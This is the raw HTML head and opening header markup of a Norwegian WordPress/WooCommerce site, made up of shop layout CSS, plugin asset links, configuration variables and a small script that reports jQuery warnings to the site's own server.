(max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 768px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://tutank.com/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://tutank.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-6734-css' href='https://tutank.com/wp-content/uploads/elementor/css/post-6734.css?ver=1769709453' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://tutank.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://tutank.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4618-css' href='https://tutank.com/wp-content/uploads/elementor/css/post-4618.css?ver=1769709453' media='all' />
<link rel='stylesheet' id='elementor-post-6977-css' href='https://tutank.com/wp-content/uploads/elementor/css/post-6977.css?ver=1769709453' media='all' />
<link rel='stylesheet' id='elementor-gf-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://tutank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tutank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vis handlekurv","cart_url":"https://tutank.com/handlekurv/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Vis passord","i18n_password_hide":"Skjul passord"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://tutank.com/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"nb_NO","version":"v2.11","fb_id":""};
//# sourceURL=wpemfb-fbjs-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://tutank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutank.com/wp-json/wp/v2/posts/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutank.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tutank.com/?p=1787' />
        <script type="text/javascript">
            if (typeof jQuery !== 'undefined' && typeof jQuery.migrateWarnings !== 'undefined') {
                jQuery.migrateTrace = true; // Habilitar stack traces
                jQuery.migrateMute = false; // Garantir avisos no console
            }
            let bill_timeout;

            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }
            const originalConsoleWarn = console.warn; // Armazenar o console.warn original
            const sentWarnings = [];
            const bill_errorQueue = [];
            const slugs = [
                "antibots", "antihacker", "bigdump-restore", "boatdealer", "cardealer",
                "database-backup", "disable-wp-sitemap", "easy-update-urls", "hide-site-title",
                "lazy-load-disable", "multidealer", "real-estate-right-now", "recaptcha-for-all",
                "reportattacks", "restore-classic-widgets", "s3cloud", "site-checkup",
                "stopbadbots", "toolsfors", "toolstruthsocial", "wp-memory", "wptools"
            ];

            function hasSlug(warningMessage) {
                return slugs.some(slug => warningMessage.includes(slug));
            }
            // Sobrescrita de console.warn para capturar avisos JQMigrate
            console.warn = function(message, ...args) {
                // Processar avisos JQMIGRATE
                if (typeof message === 'string' && message.includes('JQMIGRATE')) {
                    if (!sentWarnings.includes(message)) {
                        sentWarnings.push(message);
                        let file = 'unknown';
                        let line = '0';
                        try {
                            const stackTrace = new Error().stack.split('\n');
                            for (let i = 1; i < stackTrace.length && i < 10; i++) {
                                const match = stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/) ||
                                    stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);
                                if (match && match[1].includes('.js') &&
                                    !match[1].includes('jquery-migrate.js') &&
                                    !match[1].includes('jquery.js')) {
                                    file = match[1];
                                    line = match[2];
                                    break;
                                }
                            }
                        } catch (e) {
                            // Ignorar erros
                        }
                        const warningMessage = message.replace('JQMIGRATE:', 'Error:').trim() + ' - URL: ' + file + ' - Line: ' + line;
                        if (!hasSlug(warningMessage)) {
                            bill_errorQueue.push(warningMessage);
                            handleErrorQueue();
                        }
                    }
                }
                // Repassar todas as mensagens para o console.warn original
                originalConsoleWarn.apply(console, [message, ...args]);
            };
            //originalConsoleWarn.apply(console, arguments);
            // Restaura o console.warn original após 6 segundos
            setTimeout(() => {
                console.warn = originalConsoleWarn;
            }, 6000);

            function handleErrorQueue() {
                // Filtrar mensagens de bots antes de processar
                if (isBot()) {
                    bill_errorQueue = []; // Limpar a fila se for bot
                    return;
                }
                if (bill_errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(bill_timeout);
                    bill_timeout = setTimeout(sendErrorsToServer, 7000);
                }
            }

            function sendErrorsToServer() {
                if (bill_errorQueue.length > 0) {
                    const message = bill_errorQueue.join(' | ');
                    //console.log('[Bill Catch] Enviando ao Servidor:', message); // Log temporário para depuração
                    const xhr = new XMLHttpRequest();
                    const nonce = '2f025b1b7b';
                    const ajax_url = 'https://tutank.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2f025b1b7b';
                    xhr.open('POST', encodeURI(ajax_url));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    // bill_errorQueue = [];
                    bill_errorQueue.length = 0; // Limpa o array sem reatribuir
                }
            }
        </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tutank.com/wp-content/uploads/2018/03/cropped-tutank-favicon-270x270.png" />
		<style id="wp-custom-css">
			.ast-separate-container .ast-article-single {
    background-color: #fff;
    border-bottom: 1px solid #eee;
    margin: 0;
    padding: 0em 0em;
}
.widget {

    background-color: white;
    padding: 10px;
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1787 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-separate-container ast-right-sidebar astra-4.3.1 ast-header-custom-item-outside group-blog ast-blog-single-style-1 ast-single-post ast-woocommerce-cart-menu ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-6734">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Hopp rett til innholdet">
		Hopp rett til innholdet</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="4618" class="elementor elementor-4618 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-73640d7b elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="73640d7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ddaa66a" data-id="7ddaa66a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14b8d3c2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="14b8d3c2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tutank.com">
			<img width="350" height="108" src="https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png" class="attachment-full size-full wp-image-4188" alt="" srcset="https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard.png 350w, https://tutank.com/wp-content/uploads/2018/05/tutank-logo500-standard-300x93.png 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fbe512" data-id="9fbe512" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccd927 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7ccd927" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://tutank.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-7ccd927">Søk</label>

					
					<input id="elementor-search-form-7ccd927" placeholder="Søk..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Søk">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
